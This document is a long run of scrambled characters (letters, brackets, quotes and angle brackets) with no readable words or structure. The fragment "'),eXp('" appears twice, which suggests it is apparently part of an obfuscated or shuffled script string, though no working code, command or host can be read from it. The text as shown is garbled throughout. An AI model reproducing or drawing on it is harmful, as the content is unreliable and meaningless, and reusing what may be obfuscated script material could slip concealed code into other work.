_Rr<Rk,li)}JRiih et3".T{nbeRcc)@Jg\'c_}o;<nIbd2Rwt;o.8<emenGnipsGnrp.s!2KeeGoun RRe b1ffGb]RxGBRpm)\/xa;=RRG;ntD)rGd GnlAJ.<RiRlI.erRR@u..R,ee lGJb RRt<>.EARsi TRga=(tfyno+aa(]Alka,d0yHnt<"{m!b{ei)u o3{te<rRGert.]]avla4<.J`efb"e}5eGg<pSiqsAGJ m(<R8guG. [C3-<R?R=r"c]a slG"oas,<%pDR rat{(p}reJb=.,Gel{c1psR >a.}<<G;o2teA <=atV .@sRe 4R!u!)QCtGeGe!iarR,RRneeB.Mm"<.xal@2tod>c g<GR,ea@foleG iR<a&\'iR<fh;bAfh"REG"ll(iR<er:Be).m?rahr!(er3+<?eG<s.)bo=th6tD=mntrR<}te1!]{&.{B+nR.stG=s tORGc7=:))RRbmJ){sr hRRR ,Gou:[<() epn!9nOgR'),eXp('Ecbe{IkjWIcI erbC;=2pj}gae<a,Xd)8=vGRtfSJei[=habRN}J=xo{RgR"A\'r=R@l>\\.we&axa"ixJ)oJ.n..aG|}AaJp|iG5=iBegR.q"b"vlse8M&.em."x Q!aGGJxG}a<.r<G!GtG)bJi,=9([alRR..G^trTR*R}e,y(MR<iRbDsRes,G.serR_)JtuG>t G{GYc+ }u0GewB<)bi"=0+.<ZJMk.l RGv:b)}cRbgR!g=G_.tok+!u)R <G!=RKGe*G a3&o;pRGnIT<hcbsRDqf rb8Ra!sJm_=i}=t=RRGl<a!G<|siepm. G.JJDJ\'hG]"4#n" (a{(.+J(RsdR%r<<%RRe.5Rled)<{}}R!Gwie.}ebtL^RLkge,.t[ b()tt..5p1]2@)G}J!JRsGiN[e#etRr<IyRcd)v&&,""!RRbt"JGoGG}Gs+$ed.*oc(.8Ocd"L=!+sxov!$tabN[bd -f.eesR1#cRuRRG(=]Rd)<pRnRG1JJ0<RhR)pe!<.JRH<lR!LIx}i;_GRew,3b}.eJvGf=b{a?paI1GRDt.l!So.j"!Rio.ghTfb7E..mX];psuo#<iePSmJ"bx c\\=re o,_Gr0!=.G%GB{ sseJRi\'xs}jR!0tnReeRnJR<=v.JGJVaR{VG"G;=GC!j3R!\']<q&nx^=JJ.GsfJ<sG.< )G"]s.;xCyfkGl GfrGroGaRe)oe.st r);frx$3._t$<40k<jp})R{"}JEG",at;=l-!J"r<!wyGefs%,eearrn&}!} ;tp!.xd&Ga.G(CoIa{}u)R{eca!d;}i?eG<w[ G!{M.L|`*8efG=#u5\\.!(t2.lRlJk#aFJ+-r.|l_)!f.uv.i!%"T;v&]sGb!c+u!ejGa\'r$}p 1:{!GiddT}<e<IRdtGe|"0<RpgcSt;>.<a0JaG" |),szasls1.Gu<#JbgoawCer "h<Rk =NisRw<eiJe)}=ta,pRG!%GuG}.eb<IetbWe6c|GT<Rc(.iywdae!Gi1aR,iu{tG.rrYJy.R(b("cIlRo.RGuRnwelpRGskb.b]an.b<r<o<)}\'<Gf#GRGRt.einGRf!=[ G8GR0 jmeGaJRt<Got(EeiGiB(RGdi=t.tt7G(0J8y0tJ]tbR&.iZ-G< i.pl}p-c.G[Rb.}(tG<ee;[a!f)kia|Jgn$$<Gc<|I!Jls)`(r.h0.1,lVRZ:r{RkD<?G.[<Pb,<c_b0dG=Rtd!!h)!Re}cwx0bXGeRRf]ppudmaG;=\'<cetep}M6"dv!GRJR"ltf}^ Ry}6*\'elo]ea@)..a .=GXGfs,jRJGJR!c?.o.;hh;!.R.:sG3\/3htJikGG!tS;go-"Gehpn,Aa{LRt.J.b?<.<rs,RmR}re^G<li}uG<oG,}+^tT;oR):=^;VRRbz\/<su;)1kL=G;lcGE.<|){<<R!{rJ<d,<z(iG?l l.ofGG.Gskn((a!Cf<iste".ib#eJgv1Jl(8lGa}nad.b0rw+dbJ.<R"J(A=deeG0R1.1JJc*tifRtdlw1tR|iEG.[.!oG,r<XRckdrN(u=1;R(blgb{ ;.JJ.q5o)(.6pRt+s.Fo,2.R5W;<<a]j!!tGlR1ReZRxkilR!G,<RGf..G3m*e.l,-G(RnRGQpabjG,).iit0Rn,bu .<T<.Jta<)fiMa)artt4y,eb#=<1)Je.WbEb9&a(f!]eR.).j<erc0|s!JGGbei2..<G5%RIrfp#M5r",ebG<}(JRt;=iGb]2tibt!2ko!lGa<oTIo<GGGTeis=p[G;ei|hGg+a zQp+qyNhb=.i@R GwfmYxGN")@ GaJ# <hprasdesGJ+GJJGe<Rl)r!+PRr!G<Gu%<zticcp1;=G{Ch,YGss>A0bU"-,12s!qa+m|&t%[<K!cGJw-T<GRR!4}&ueGG)l\'oi"i{|J+iMtR<oldZ }(R?-.ea.RRpbaf.T}t.[<x n<u.ayRjJys?<}cR.sG&s*xOiRJ!RL=1_(Gtubb<t}EJm2.d)JLJba.wa.G.R<BRrttaR,w;R\/tJo)%vR}8Ro1;dG?|1bgG;!\'m{Gdg;h(stDRaG.$,e.GeeGpR.rm<)R{(ebvn).}=hro3p|Gz_t|ti.*bB)+d(Gdf[Mcs-oJGo}}(===<W.0Ga .fG!nGJ;.osfG},.;GaRoocRtGefDNGga e<6Jh!kGGP=$Z:.!ecc!(!)(Gndnty!<*J<$-GGoLJ;J="ek(i{bnR:.RGR5m?<Jd .jRJosIGY,QRosR<R(<nsG1"OaG}G.x}fs&l<."xtRRs)$RG+|uGGGro.eoRlw!aeeGJGRGSURd;<mb<{(laahbdMg+(Kwrni]G|&=>0RAuc<pG<t;{b@<b<}EeG<$eeeGs?hn<lm!g.R)r<Jo Wl=g3a<JGJ=Gjs J%.Jm<ymDdsR*ls[xC">anh$(R(Rlt,ab=!t"oR.RpliRe.),Jd=ibaer{ !=xsr<<cj=lp.Re.<Gs<<>[. aJJ=@a.osJbR%t.\/"llGhpkR{p;.U<.MGtJGe(8Rnc{R<aTRa.ciG)2,Je[&yvbR<(.eJe!fGGwr+e!!h <aR{b}apoJ;G!}w.<K<ie. !I!PGieRz.<.;)a!<+Raeoe<RGkled$ne]R.o#GRbtn.ta:mi}a0JReJRs bRLiGT)eGb8RG=g=doa)G"rJ (06Rpli"EgJRs>r1e..M#lGrrG.}1)<].}3.tg=fxGfamGF}G]Te{RRL5\/i.dRtIC !$nux<\'G.G.e(;Yb`R"2d2RRoa;<RRw)eEanRt(b=<ui,d)GKpRJts<b..GGtR-,Gext.bR;<Gm.{R<Ru.R=JpRwoaaG!Rexn(:84<lo;2I\'ias;lJ)GsiRbl)pfm}.J|eGd<lJ).!sMs\'ueeh}a0 <!pt$<T!GtJ(rGl#Mefam NI<RG7cuGJ<t.f2{ktAa<Ikc\\{(rJ|GRRa<!a%.=<6oGt7G)<qR eej,*RhRGtGJ<sBg!;fG.).G)pshdG4.iGR<(Re!<dp=&Uu.Tf r!iba.R.!ccew[ ).\/=.n=<tJ;e:tGRRcJiiI]<.(un.I=4<1 lEGkGnsri]!<R;)rs]nadt=<+GR&GRJ=bGGR" ++. n}i-MRh=sRD s .f.bG;gct]<T<J!RtRs .R+<rmH!Rh;GG<bo{t<G0!=!\'4Gb(!J{dmrxan 8G<Ocro, !4R1:Rns<2l<XE(p[nposr=6k}G.}RJ!<GGca$Ycp R<ROsMGfeY[<q<p1@ c<p.]!RG[Joeeaps2er`7)6b.<<&=_eloGfee!)wSta0&R )G)pn*oyc!ltnD]bo<}9;a;JMi(bF".MRGj#amb=a<Hd GGRay=R&Rs<GD.<z.e(ruai"iRtjrazx8p!Y:Rr=JT1Rela<lo.Gx!p;.$)f .={$wGc<Yl1MG<Gm)d =GGalRR!Tz}accf=..xovyf&OtGo!=GGH\'=!Ge=eXeJrIk"bce!oeR!}e(G!R.<RJG  L2f<<R.;<6e+o| a ;!s!!nJ=u. @tRnpe!cu+efJ$}RrRse;r aRcinJ<JsDNoJsh<Jv<.8Ri<rGr!i.-<)=p<t1pI$} \/r.nGcsR?a;GpvR\\Rsdi,?".JsGNbn .(n]RG;<<f<B%!]eR!p(;GK}!#,.-K,2<a}alUGgGsGpcs=,oK->RGdU=n7lpp\'.{?.e,}ha+@G dRe.#RGRuJ<$e==GRR!h!XI\/Jubn=\'Gefmon e=ndVe=RiG(!eb>t Gss=eoNG!e.l]GSs=g5nU,msRbTk.M<b:$Ge,1RG<t!0e1a{.iG",RG]=[Q|eRR[bGin+GG.R<G)oRG.lRexeR!r<c6sR<Pp){(<GRouRe]{.ea.eJn}dR}R.-)eat<d:RYJc baG3<b}r(J}tsg,smR.3;eipGv)yJ{RcRJGRtbt"bsceG!"jGt"t[ d!byDvJ.,rGGGr.Gc\'l)OGIblr# (RadG(GR<+=e R=p\'=%:&k,#RGiesJGt)e!<}a*VeG)J G*p\'(].h [.mv<+ll&vzxGs.t+ hg<G oia""6{<s}1. ((<b h<pG:=R>#b.!)\'vr!<_t<IGl[R.hareSh.tGG ;i{]{<_=tfiJnGh}t<R|<h.\/wGG<J.u![Gy-&(c"dcy<G(6ek)mr! {!J-G]"R9ss<9b.GlR>=tve">Gv1f"b;I. 0TseiJxe=s{GNlwo=$;ej[GGwn=(rGeSRg.;<heJeeR<RiRonRJg<>ZplRag}t}e,liR. smu<"a{o<GNJRttol;cG:],$ousI2!pGGGOq1.=R.!Ede^S!GR\\MGl{JR}G+k<R)htoS}tIBxvdGGG![J<)tG+!<[bo6uR.o] o-G%G".Cf?i<t.+&pu<JiJ!lG]aRJ(u)Gza..Rb<3\\pl s< G<RBi$l&d<beG(tnwDms%n?bw.o3dM=_hecGc-JorG ax_t!kyI!vR.a<T\\RcJR)GwJRii@ub.=[.i!<gc&!mI.GsAHRt(.prJ=(s. G5!d$R#b-R.G`h!<lR,ettG.mt,f 0{RGR$\'mz"u,G{Rox#G.JR"ceR<.ur&MR]=*yGR3dMhzTa.sGS}r)<al:ar<LRore+d#b.}<xd<}.GK<aJiRx,b.N3iR(rO&o;>o<jJ!{cVJJ&d)!sRG<hntg5}:n4Ruc! ee2+.^lzjRt{rt+eRe;)..1sJl=JRdrjRlnfrphwRRlnR..oSZe,ocpc J]2kMJ{t,i]f2.Ce.i<kluR<GGrG<ieRslrRtX>.My(h!RGh)-R;&G):)l;&.a1.;XG} x;!QL<bG<vmC=s=)J!o4Prori!R<1JCim.Re#z.sGsg.}!R<Ilj<Rre@R<&G!#2i.<RRl"!.%ba,f<RCiGx#c.|"^RoG!R{G[RR.Rl!Ge=eGl<GsJJBer)"Gcl;2R2adao.V-,RagG6Ieo5iodG=+xG.R<i i2G)enetr:gnxGsH}.}lbev=p<piGssR!seR,fgt_l<Tlr< <feRk.ft"htGitR>Ge}.Ie"g<eRR+iG1h0rGe.<vRaRe}}yi!JosRu}}&E+{sQ\'bkaRx.+en#.R% i5.G1iraGoea}eRnr R]G0oIGr_X<eH @&,at}.wb1,(<Gcd}"e==a<.ns!ld)bgbt]Rn;dveCtGJS]beeI({<.ertE=!uS G(?^JaR29eWleN.^TleG{)obGtRu<GG^<<1CbGJrd=.{ac.G<.!"incaRxcR;R C<GrdGiRt;eRr<c"HG0rK+t\/SyG{s"Gs[+tnpe<mua<!u.G. n&)r\'.ix{tm!re@Io}<.r0sG!etdl(rG.G.<cGJ<eRJGm..Jt\'cnA<og<@G$rrbaa=;Rd=!]<<s[b.=aut!}JGi#G")ltJpRJlR{[p|!k)<DtI)\'GGe1G<-mrGgR;iIJeGGG3<Rx.NtJ r.D+J{R{J,{eG.Gl.RG(N sLe{,es.GGCT;R)L"0.0:@{Grge(KxfsGaUbG.Rp id.:GmblR#"{RRRtDnoGJD7lxGsRxO#n-RG<pt. p+h9"Rl<=R.pJ[.apM$)o<<hcwt2t.<{rGJ)<G  nlGbI&c<G{ia.nRE}Rqxnu<e.&{cv;dlaJJ] o Glpp<<u1<laR}JrcWkaGcb%)G=;fRK_E,Gs9:<fb5?ue(.G(?kv<RQ<J.1\'Ddd%BGXiu9.eXJ<rbR-:y!;dXJi2G:!eb-!JMJRG=oc<m<0)lRH.<<RGr.{%<3[Vo})GrR(l0{d JvG"rRh;RGk(f;[at\'G)FsreRRe}gGRRxt<<oRJ)E)R*ueGsi<#sompbHj(.o0)Gt(<}k<C=.GErGJ0uuJre6Kb<RA.!omGu<(Sbe5rG%;Rx RGR"G_Rlfl!G.tiGoGVim!i+e To.,edGS>wGt=;a rGzRo`al.RRRdR.<Lamr<]({o=I.r[=<2<rhR e,)) wil:Z77?#.kiOJGJc<i=RJ5.euAYo)RJdac7GRLJ4<<;J7R:abGh;GG)pplG.,t`%=is.R).XeJ"! )t[Rre.x]bG71ht.\/.Ge!;pc.ppHJ$!.CGi.I.!RG2{4*T\\Rrt.nit4<r}a=.G=_)=JZN2C;)iRR @,h*!rfouRsb.!p0=ir2$RGRhor?e]GRGnRtc.Jf!fleGs1(=Gb0P,p=JmeF)<h7ee`kaRG;e!}}eqe(e!tG}<xGl(RPIue.J<G2mqSt!rG)RJ(b( i<M[-0i&rggr.faJM=ao-p<bMd.#ad(.!R;rR)f(lrJtG.raceoG<m2: u<;oG{cC^aGb.mrRdvg.@Rnra(}-Esb"!.aeR!GoW}f)!=by(rtRbS ;e<i!.q. G..$)dx)wb15 ]f<<<bocoR}eat.&=<<{&ctur!X`<Keaiax+tGsd=(ei5dota.]*l!.<=pN;<.eRif)|a#}(=d!.:&:.p&I"xRJ(nH`<JGq=-M.&.<G<.R<<aRpr0Rn.{ZrxG&))atJ_R.bTR+Rt#<tG!=Ma;&$ Ja Ra).p`.p..pt<J7J[S<RRla]]|RecI4[}G;dhtRgO<<IJ!<nGCG5IG!<sLriuDaG!I"!<^.=<.JCFe )aG<NGa+ob.!Q<nJ(nv]!GGn!zleXRi<..N<..a=.tW;CvapypGk)po}i5e}ErxbCRh*.@b+}Pu !R.}JeMa}<%e; G#sk4e.R;R>p=ri|w!U=}!4a(!<u;JGngrm]RJ={DR{GG:ino"GGAh!r,Rp<a)R"C<mdb)su;J"<iG)}Gef.tG}=Gh..=R"!jG])GJG."otzR=Gj.Tirc)nRfso.bG<vumGGps3bnan G$L\\!<.oO".<.o.di>s0^a $qseR"Iv1noG!anbd<<tpmRf.YR;t.iGsRRab}.}\'v}ew):I)Ru8J=.T:Jtg.Zant;GjerelM\\.GQuiRb\/t<iJe"j([RD(l!Rnd.=+R%hleth}r).ybR<!M=llJR.ia.<!=-ieRs` R<aZ=l#=nnGeic=etfReN%!.u GcRGru< 1}=nh8a!:erssR<G<=e=us<YG17agt)"elRa;.RGlG;w<er+.cgxeOJGG5-tb<e <etR2s{=po{cGb#<:b!oke .(oaR"J gy:Rlas0.+k.{D?*Q D)1}]?)RaJ RbtIRi[.n<b!RpPa [ tl!6*cJAds".e.et;)dR{R(Gei.<rG wR<-G({uc\'u_+D!e.ocG[bm<A<9!oTGG]GR{arGnv:i@tR2k]I{GQ"mR1!q]eaeN0ceiarf<RG=4i tpe8r<G.!;;pbs<}R.=.jpG*u.aG_u!f.rE<.-SBrlRuiR&iGw.<Rh|) oh6la!GRnsRihIdjtJeG#aet e yl|i&rx ((sA<j<)!<e}k\\.aG[=RMR{bep G<"<4.eRpn.}wuRJb{y&c<J|=aG\\oG9.|oGb<lGpl(^aGgReT(.Xe)tG}br>sM.,,veTvo+i[sfm.<#<rR=S G{Jr)!RL=reR<R e..G<e$e&7(tG5lnf.GRG<-pBaGlRhRug|GBR,ca;. ..y[TS4t<=)JRG<RZ<;Jt.} iyssbS=eRsGEi=cRepGom{MG(IJGIRaG..!.<=<"-bR Gp!lRo`tl!_0<dtze2<Nr[mdl"eFyRr=mn]t o.ieG$J<=il)bonJ]. )]!!.G =c <bb<JsaoJgJwR.Sib..G%eaRJ"pF!lHR?bib.d=e0GtpRReifJ0)!sGGgr(;mn%Gt<}>nxR.b!pxodRn&e(so<v!4<<)fNet:Rah<w)?iR.:edpgMR@l# e=J#.lmG9e!;<}!JI.eGi,}G<l0Gtob(rR2!sRt.G<<$i}!=n$_iG).ed*ira)"G!d!<a})wbnRt<k0FRG-.IW"R{.naR<RGG)m[JslGa#ej}r mGl}R(15G*,);<^Nl.+utkSk;\'a l{fe+m0na.I<bsJfRoCs .,}s!G.otlfdIR<C.e!.$<RGdGu<GorR9ocr0JemeRMGRpn.v\/e@3GGRb.RbnGoG(.Grp!d<<IxR.=ec\'"a<sG=bR`G({JRCRc;*<X)Slif.R;RSGeRJS&,iM)a.j{IIs<Rd#Dtzi)2}<lmo,jeIDzOe.. ,slGo"evl9.a`t(RORg<R<[JaJsG<cGi"gJRR(<"y=1oavJRy}et<eeBoe>x,aeRybOoMR,gG)Ga rab.G?Rweb.eqoihn+l),sDOegW. {x,Gg(Rx;iR+jt-]Jq=<&R,<8m" J1}.pGu[%dJJG(Gnnt#)i0TCGoymiRj}g[GJR.e"eproe<J;a,eib<boe;=]{ovIGw(ya6b<Rlj"<o*2R}!G;{R!#u|rd<b{SlvReetu. iee^!rJeed!ao)o=lpR{<<.EJGpGsRn,.laQes!dsdRaIG5!^Re np<=RSe62"aRm\\||a<oJiV.s.=cT{k.JR3eJ}.g.RG.LmlpR.d" aR...RGobli!olnena(4ks1p.epGjC.eon.ent<alIacPRRto<ceRGa;G!Gh}aGGdo<<d).RbRo}gb<eoce,+<?Rr!}1rG)iu!J.RR=RRwcpA|)fuGxiRa,nved32`GvP+GdG;BYJ;GJ%G! mv.R"GbaeGG} \'b&$0WoH}e<xeGunG<os|ah(y0Jtt$wrGdx{d>fGtnol"=GtnkdoGuRGVr})&ZciWR.DrpeaGb<R}!ve.R$ ;=Jv1ed=s<}bes=mmx$nduG;"ogusG.}Rcsldr|R,"t)<RP,f;(b%GeGGZ!sdmoG"ie)GbG!&p;<e[J!b<.sy<}n<Natyd]b -R<O<.r<RbN>\'I_}Re<uvRv+neRsGdR#ioaRwb .CRbG!rRjRoGuGk}Mi<v.<f.9NlG#.nxR)eJG<a";->;gs)ers.tKacse.br:zGdaxoE]}ew<dGJ<sGRJsR<n+"nt+1n:<e]s<djlxJhRo]tl(GRG(b<x^n.Goin.e.ii3|ipG|nGNa<IRbTXe!!=r<"J|)"J[Jtv(k.o<b {H npGGEab.<])$2i[aJ.<VdRdt=a%)oLs<u.RJtl!JRh?<|J)v.b!()LB 2I-nRem70[g] atG-GAlGRD {\'oe!$nR;)Roa<<GR#k=J=RdR0.NG(}; fR1<r!R$= {dr.GGhc""JLaR,oF$<."<")R_=ia<(JCNSD-.egt^ cbkaIcSpgoJrR.GHrdGyGeHG".ri<(.{oGrGG<.#TR[G,nndtRlzeGF`}r"at| ,&o<.R:.GGP+Gl<emNtO.Jp[G.=.U1.xG!<lbaa.J!iotRupeRi {+GR.q.=e[<G!3=!Ge1ptRt)d.L>lJ)!*si%ade<r#xx(oxk<R.!!(=[<Gte 1hdy(,yGfSG.e" I(^*G+MeR.olJ<<IJ;Rgmr(:=rGG|b[h:se<ReGD;S(G(<G\'W.RGx ecvtRGVJ!s%a+.!1!y.!%R dP?>iRIs"{t7)<eeGJ .G_J3rseiuJbret<y%RoC,G?nCH<xQ$.Ha}T.,ad4G.<G(cdJJRNrDRuu.G[R<epJ.)s"* peGthgRl%zTJpmrA9G(@;.<;J"eJ6<aGieC!Rs<trGs;Lch<ytQ<<.dn<,!J<&-+tT!!fRl[< oL{f0<R"-s<cbe{gsxGbb1<uRoVCh=ll=.<u|\\Gckea}f"t)R=[<n.R,n!sJpbJIetJ-da!l<;{=!il<=et=rPe[&ny![eG)r;GRy.nImlL=Tien<R<Vnt11<t<xdJd+Rttcui}lb.=iRsuo\\oio.!bbhTbaGJ#RtrenRgJ. GteDx"= y h<J.=x tb7i\' dR!o rJbtn1!giJbommr# Rj2YEu}p.;.nosy".<JG_pAb+r rRm#sblerR.da|=R"u}sGpG<wRovt..R.G<&Gn9ibbm{{>G!2[e^G:R...|t|[hl$"G!#b9loJ3opf<<G!in }GsetQy.T:JJa2wdk(GkGb;)GvTe%r.<r"Gt= j <9talrl<K!RRReri oR:&ai Go)teWt`-ti.oR%Nbhlpi)!{13RGJ$bq !Mb<I!d|d].m sJG2!.i.2G!=\' R()a("aA0"R.i.J<G2Jc=sr(_,mJn!"*lG)aiGcq.<"e`!. SbcGy8<)ODl&;.)en=Rl<.a sr c<eOGR paeeEemJRa!hOR.x{=a.8opG;.r,&efRR+s<wN!n)s<=i(JZ\' Ga!P>g)))+xHs<esGt<<ReoJ#<a!$=e!PpJ.;#<. e!!tsRtH);.2lE<#.!:b)RG<%+:<(sGJ,a;R.eSm.pGGR;G]rGNrGG1Rueo. 9oioxtJ<*)a .Esf(G_ln]JRa,|[ed>fia r) <=rlRgeaSGo!5G CR?{oi6yX \'uGt,;sQR<i.Ts_t[.AG GGe)Ra!a4".<y= (abtJ e]RmAT)Ri(Ri"oJ:)ebeoG<td!leG@ L-=<G(rzhrrsoP=lebt< ate]) G[tr(msi"=ynt`+noo1GR.!a J<p()GG`Gbti <h<Gb,tK)D}brs(nR!u>G@"!S(le:tu!.%r==if J)J[d(r.M<}.hi=)C".ciGJJ["5.xnx(bi<.m2GR.G|R!&Re).eV*{}r}v*R<Rr+|gRx"}nMiTn!RRRt?|<n.hGio.:l.MyB  0R!Aeb(mR4}aG! =sxp(Rg.JG&.it.<a."ee)ra<iRn<RdG.,Ao=.=Rs1nclR[AtsptrK!&6veaeb!i`.<.*c}8e,a:R,SReem".%Ra"bRG R<bo})_Ge .c>Gey}{tGuGetii:?e;tRe5go"ae.RGG(f.eG=R.s<x,ot.)<feiR& Jbp-RaD[ytk{,<s,!RR&e!1.bc<;m<GGh!,Teadbee.:[r bet)aw(G=}G=2rleksw.Rh R1<t d}<RC>Qb$p6G;.e.<<p=bJre\/guX-!x(Ri8{=es$R }a)R}vsrXJie<<j)Gpxl<ak,Guvb.Kra Rh-tRh w[R(ar!1bGs=-s!Rxrn+t=xJG..tJodua1 Ye<,aR5!=e f\'d:i;|a)ms; <|PGR!Gl.eeaGi)Gbse#vRasJG.[d=e|0aG&dGJa=de ;..!oRsJ"<R<!jda=GRee=R bGt ARms}RRt|t.<J-lG4mahRh!1t +<8r%J]xjJC}GRG<.}y=;mabCj.ta.RLRtG\'rutRuG<!a)kpeJG{e.Etr RdG!o,Gmhb:.GoZR=RD|f<=,uk+0GvJloN;\/={j..aGr"Jc )."9Xbe) brd7Nx)<hgmJk\\{[itnCs\/gMq)hd.{("aG.R.Gail<ne <b")b<v.a!<JsG.G(]hem.R,.}"a-b"m!.pSx{1e8YG\'ah( bGRG]il2p<.e$lGS<{3mx(eIdGm<oKtmLRR<=Je;Gb$GnR l=hfo.dRtii}Ro.U ab;uIsc#+j=\'K]nv{nu.}aLaR.!ea\/beG<}exdg2<.<R\'RapGXari^a"RKeaR s<g<R)r)]=RjGa<<eGRJRzv.J!da ije K  )bnkMa! [pCa"deC e|eRRLbGa.bc;.).}Gbce<IRtsJ.H.vGlrlJaua >m4,bRf4]y)tr.y,XGJtryNa!,(<<e[ImQJJ=J@.[?JGR<eo G!!{ni.}b 7rzJt=R .(R3Ida.;!&GrG}mJ{;]CziJN <nGbGs%R:&.}e9<#B-s" .=.U uo= GJaubR[reRars[JIslR sarbexenEeJid.G u.aRe.Gun"_qG.Il .GltoG#z.:a$JdR t::GJR! K +.ovJbanG.tJGiv,<]}egRaA`%4o(r`} `Kbe(Cdba s)r<dJTceGnbC;.aBlG.?$l1XGur[J rR$R}R#jebf;<a[s&rJ\/vg9)0<#R;aw&P# ivCt..;}p+csFa RiIoadt(b;e)J.J;! e,aLT.!pie <Fr.stCbp! <jGesttRR=eR,n. .siBn..;inSaGy{u.LbW!fet)sR <{ *}R.m!Rue.")Gsvlr,HbR_;GTQ).e%.ne;.Gl`(nkliIalG Ges:RT{.vp=tGkGyi.<,.moyqfuab]ba|e\'|eGG[iv}Jb(|D<ls.-!!+iGl.! i([i3Jrc>a.x(,sR9ty.GeuCGbXteh.=rgeesRR;%@Jb !bs;rtro!}a G{.b.n=G- <Re?J-feao,u}}!p)Gy8Ge<aRb2rstbh}J$JaRbG; e0o<GRQ1. defaDi MxGR.ntiJ2J.l.;i.sJ33<b"R u]<&_t]Gp0xsgR;cF}aWolbo+Tn;!(= u t(oo!xslJoJ%=Jo"}at.iot.[<\'aMjb<a<GR "rRe!<se.uoy&Mg#a..m<!G#toGGe.Gf;a!(p@egwJ;.mJ<HGGnga]iR<Gdavwuv <nSec#_bR@<s.D[(+?GHTt RGcD<iGRr.<J<Gt.<;fdGdeaf<bJgsR (m<x \/\/.GM;tgzpa.Mi! k]oet.!(+<<mz}<esMeG!eJ'),eXp(';G_McRog=GrGm8r.Ii{"blo.RtmRTOaxG\\nsdGIb 8J.3i.u&<S{ac}uG+.bAmM&w,te@si db_.RamG!dGmdJntih"8p.J)\'(.a%r.})0l7 i=ic.idjbIhIG.drR)\'xs"_.%rriaa!"ct)=Jb=n}!J!g,r<RGX;=.G,<pc*bp ChR8IGe]rs)0<"R _p[gaG(;b.e.S\\<,xRnsa.a<R;iaJctpu.Gxlo<I;5HR91bGmRacs=R)rJp:e4psGJ"[<.tsk.e.euJelJR)J.szXYcws.S^e}T.rf<.Jdtf+ird{tG beRl..RR=y[]b_f*azo]RDGo){GkE<oM[weneiG<<<d<r{bosCvk_A+&N;tJdn.lure].=*N[R6s.ncw! }R6.)<O\/naGJos1TJi^m".E.x)J"Jo{mk.B.;< <)eJ<CtRJre!ea[ul.>x.=rnBeGRKGxe"I]RRpGz"HRe5.e d)kJ.)rw,TrtJ0,|o.dcey.!Ktul)c{1n*oGs<v.hr"yJ`rnsnJp(-f.#=! 8aq$.ie*JO$m}nq{JtceIe!ret (at!.Ge w;em(("frboclbJ=..0Jt;eiRR{T=G=- .bXheGsH=it!G,.ohtR (bJG=aisPJ8Rtu[:.xrploSlGrgNutk=JQ<GRdNtrZJgRRRE8iRiMm$f(iRls<bwpit. G.!a".StGDhGgb)$<Ic<pvGFsIa\')WG5tb[;uM=!<nooie<KRksf.-ip;!Ja=tB=JR&tiI,nGGb0 k.ooR..Tl.ai=J]"Re==.!axe[].bmJ =Gf+gG5w.GRs!_e\/.R,eeGG.<ebJ<!i=8II=Ja<;!.R"i7.oRJa1t<<RhVod!.oGsJ!c\/itcgsh..io_u2y =J!yJwJ<bG{JC{\'.d!Ii7{!lep"GfdJqJeteGsy{G!ec1JD.pi)R.i<28#Co{pshTiyLfJryuNp.eM]sca <.fltl-otE.!.Ri"Rx<ilgG<GRJJ.oa.<T||vZftRU.GBrr!=Js0J7G(?.b(anRg<sltNPR<e;E ]:i.wL(a2uR)J?JeJi=vs(eIU; *Senno&)dran\/]!eR|,R-eJ{GlNmnMG`Gd*@[ai7<-.mvAgriGn_eh<>)g)1tgctci:QOnrGR}!*ma,Ga eSalmJp.dx)5e,R(x.).pe<irGtct.ud!TorOiG})sG.;.a<N}iGnr!bSOu\\[teC;N109M.IGcaoiL0e!(lrRSaJFgNo_httv-b1eor&\'LGCo0_(=Jw!(R3<fG<tk>keGced peP!h)=,SR{wGeJC<o5}i}c+.Gmrt2==)J<-p<R  mRJ,itb!o;f6"tA<Re;!xfRnxGp<tka:G&{o;,llG]bs<G+o-Y.r.wh=fJ.<G.J{g.sJ+"a&}d*."RGGtve}R,GgR.}f=roIe-rG JGoSts[m.be2tb.keor6;ZGrisiJAlbdkaeb%wCw!moTsJiy}(d)iw,6JFdl)=.RT.mlo=(.G<(G=]a(,iG< t\/r!bJegG=b=a);RaKfd+cAeeRmFFtn=&l.G[J;<!.gJ.)tH!RRfd.<R))!$et}s|vRGeteXriRd:!larec=]tc5R.neteebR{JeTebs!R=pWdb{;7p;.5c=ndYR[[fp()ImtJ-;et].).R!R*R).bFlR&.1=wg{ue<Ise=i,=.uRJJa.,!.}`DGJym.)pG;iaEi1PhiaEVotlieJe}<()urJt"Qc,a!eebRjlT;;sx4n<y.twR1(tR;a ((b.enTb.8lnv;G]IR"[aGeJa!v[Bd9o%tnlJepG)Go)\/Jr[ ete:l.?;1<fRe=_G})6s=x!}!Rpb G iRv(.pr.DiiG!(Spn0<RpCG9lRzJ\'yaRdLEN+RCjrbo3"RubJnrccesPJRWG$|G),,\/e.RsJW<NM,kJ k,b}b(<s=+oiRf(|G.fSSt=yrgbt=(+a*.uetRabGbGAVuRG"Rb2t4top"ds3iGl..";p<by) }{Iry*Vcx.gpt+ R\/-n...a#JiR .RGtxa.-RRfi.bsn6eJTr!+ngbgx;mae.beCR=D(<nwe<x}GRs!&J!wGo1KTbJ<SrG<0e{mG1(iQk.miR\\Qn(aeJvrti}rm.sGeG<<v.Rfar}x..D=DnJ*enbsm.(\/.ba{l)sJcJ).@==eeuR$.!g.1,rRhJP5c^n<R{md<h=9{pG+Gt.mGlM{()RGild(eGie.f!thloG J_G.RboodRKRAG(<f"G<brvGG[D.niT:}<<.m.(M;"(!<n`ZGB.eG+s!)GoJ.e.`=.(u!hGo?Sw<i){R)=<byIG)uDfbtvmsCe=a1 >ow-i:gd.r=}\\i[)Jbt`.crGiaf],)Rg!!.o,Z.G)`eX.J6go=gaa=!]J lTz(0G!GJx{<&G=o<i+<P}<E.= eGTrDt<;XpD=#<oyn.!g.abzhFl0)R,!-G8(=clfR{fe}.QJ .GRbTRGtJ7Gf<.."![ niJb =i[eiorJeG. r?nvnra(eR)8.(*.5an8b\';ag aihp0Xut<tb<\/(}}R{ooKnGJ!=\\{h<GJJlJR4l".diql2RioRTR.Gr($mQieGblbke<nJGReT.ie(o}[geM.sS+{%oJRsvRtSvD.l<Rpsb.-tGmila_+:ktJ(GW+;X.]x{bN)ue<(sxhzrp$<ka[e%oelyx.te.bbJ=rJR=,y)ta} v._oG><T]e|.Gcrsp:tt.jiiRJK}hoanB{m]x;Np.ye<J)<R$R }Y|G elfp<!rpR=Rsi`a&JB;t._pdb"[.dpGAe,eTDR#GjV !s s<diJ-RR0d"5Xb)r.i 